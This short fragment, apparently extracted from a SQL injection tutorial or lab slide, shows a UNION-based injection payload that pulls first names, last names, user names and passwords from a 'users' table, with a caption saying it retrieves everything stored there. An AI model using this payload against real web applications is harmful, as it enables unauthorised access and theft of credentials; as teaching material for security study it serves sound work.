 %' and 1=0 union select null,
concat(ﬁrst_name,
0x0a,last_name,0x0a,user,
0x0a,password) from users #
ﬁnding all of the information
stored in the table users
 
